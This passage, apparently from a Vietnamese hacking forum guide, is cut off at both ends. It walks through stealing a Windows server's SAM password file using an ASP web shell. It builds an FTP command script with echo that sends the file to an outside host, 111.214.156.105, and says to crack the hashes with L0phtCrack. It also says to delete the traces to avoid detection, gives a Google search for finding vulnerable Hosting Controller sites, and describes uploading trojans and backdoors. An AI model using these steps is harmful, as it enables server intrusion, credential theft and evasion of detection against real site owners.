 browser, như www.democoun.com/sam._ .
Cách khác là dùng ftp để send file mình muốn đến 1 địa chỉ ftp mà mình biết, bằng gõ
lệnh trong cmdasp.asp hay nddaddy.asp (Cách này tôi được Kha cung cấp thông tin). Tuy
nhiên, ta ko thể nhập và chạy từng lệnh tương tác ftp dùng các trình này được, bạn phải
tạo 1 file text có chứa danh sách các lệnh và yêu cầu ftp chạy các lệnh đó. Cách tạo 1 filte
text, ta sẽ dùng lệnh echo, xem vd sau:
echo OPEN 111.214.156.105 > c:dl.txt & vol
sau khi nhập vào textbox lệnh của cmdasp và run, lệnh này sẽ tạo một file c:dl.txt có
chứa lệnh "open 111.214.156.105". Gần tương tự với các lệnh khác, vd lệnh sau sẽ thêm
1 dòng vào sau lệnh open trong file dl.txt:
echo USER anonymous anyname@anon.com >> c:dl.txt & vol
Lưu ý từ câu lệnh thứ 2 trở đi, ta phải dùng ">>" thay vì ">". Các bạn làm tương tự với
các lệnh còn lại, sao cho các lệnh trong dl.txt dùng để send ftp 1 file ít nhất phải có các
lệnh sau:
OPEN 111.214.156.105
USER USER anonymous anyname@anon.com
binary
send
C:sam._
sam._
BYE
Các lệnh trên sẽ send file c:sam._ ở server bạn đang hack đến địa chỉ anon
111.214.156.105.
Như vậy, bạn đã tạo xong 1 script để ftp file cần. Bây giờ dùng lệnh sau để thực thi các
lệnh trong dl.txt. Trước tiên, bạn chuyển về thư mục chứa dl.txt, dùng lệnh cd c:, và
nhập lệnh sau vào ô lệnh cmdasp: "ftp -n -s:c:dl.txt" và Run!
Nếu thành công, tức là browser ko báo lỗi và chỉ hiện các thông tin kết nối ftp...thì file
sam._ đã được gửi đến địa chỉ anon trên. Bạn chỉ việc ftp vào đó để download về. Sau đó
bạn dùng chương trình L0phtCrack để giải mã file SAM đó
Lưu ý là các file bạn copy và download xong, hãy xóa để tránh bị phát hiện.
Muốn tìm các Website bị lỗi Hosting Controller thì bạn vào http://www.google.com/ rồi
gõ : "allinurl:/advadmin" (không có dấu ngoặc kép) nhấn nút Google Search
Thưa các bạn, những gì mình phát hiện cũng chẳng phải mới mẻ gì, chẳng qua là tận
dụng các lỗi đã biết của HC thôi. Cũng giống như áp dụng lý thuyết vào bài tập thôi!
:smg]
Sau khi đăng kí 1 account với đường dẫn:
http://www.victim.com/hc/autosignup/dsp_newwebadmin.asp
Thì các bạn đã có quyền UPLOAD lên server các trojan và backdoor. Nhưng làm sao
active nó được? Bạn hãy làm theo các bước sau đây:
1.Tìm địa chỉ IP của máy Server host trang web đó.
 